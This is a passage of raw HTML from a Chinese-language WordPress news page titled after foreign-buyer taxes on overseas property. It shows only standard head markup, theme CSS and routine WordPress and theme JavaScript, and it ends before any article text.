

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/11/15/%E5%8D%8E%E4%BA%BA%E6%B5%B7%E5%A4%96%E8%B5%84%E4%BA%A7%E9%85%8D%E7%BD%AE%E6%9C%80%E5%A4%A7%E7%9A%84%E6%8B%A6%E8%B7%AF%E8%99%8E%EF%BC%81%E6%B5%B7%E5%A4%96%E4%B9%B0%E5%AE%B6%E7%A8%8E%EF%BC%81/
body_size: 67504
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>华人海外资产配置最大的拦路虎！海外买家税！ | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 华人海外资产配置最大的拦路虎！海外买家税！评论Feed" href="https://cgctv.com/2019/11/15/%e5%8d%8e%e4%ba%ba%e6%b5%b7%e5%a4%96%e8%b5%84%e4%ba%a7%e9%85%8d%e7%bd%ae%e6%9c%80%e5%a4%a7%e7%9a%84%e6%8b%a6%e8%b7%af%e8%99%8e%ef%bc%81%e6%b5%b7%e5%a4%96%e4%b9%b0%e5%ae%b6%e7%a8%8e%ef%bc%81/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/2050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/11/15/%e5%8d%8e%e4%ba%ba%e6%b5%b7%e5%a4%96%e8%b5%84%e4%ba%a7%e9%85%8d%e7%bd%ae%e6%9c%80%e5%a4%a7%e7%9a%84%e6%8b%a6%e8%b7%af%e8%99%8e%ef%bc%81%e6%b5%b7%e5%a4%96%e4%b9%b0%e5%ae%b6%e7%a8%8e%ef%bc%81/" />
<link rel='shortlink' href='https://cgctv.com/?p=2050' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F11%2F15%2F%25e5%258d%258e%25e4%25ba%25ba%25e6%25b5%25b7%25e5%25a4%2596%25e8%25b5%2584%25e4%25ba%25a7%25e9%2585%258d%25e7%25bd%25ae%25e6%259c%2580%25e5%25a4%25a7%25e7%259a%2584%25e6%258b%25a6%25e8%25b7%25af%25e8%2599%258e%25ef%25bc%2581%25e6%25b5%25b7%25e5%25a4%2596%25e4%25b9%25b0%25e5%25ae%25b6%25e7%25a8%258e%25ef%25bc%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F11%2F15%2F%25e5%258d%258e%25e4%25ba%25ba%25e6%25b5%25b7%25e5%25a4%2596%25e8%25b5%2584%25e4%25ba%25a7%25e9%2585%258d%25e7%25bd%25ae%25e6%259c%2580%25e5%25a4%25a7%25e7%259a%2584%25e6%258b%25a6%25e8%25b7%25af%25e8%2599%258e%25ef%25bc%2581%25e6%25b5%25b7%25e5%25a4%2596%25e4%25b9%25b0%25e5%25ae%25b6%25e7%25a8%258e%25ef%25bc%2581%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"81ab1b2fef","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"81ab1b2fef","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="764ce5f7be";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
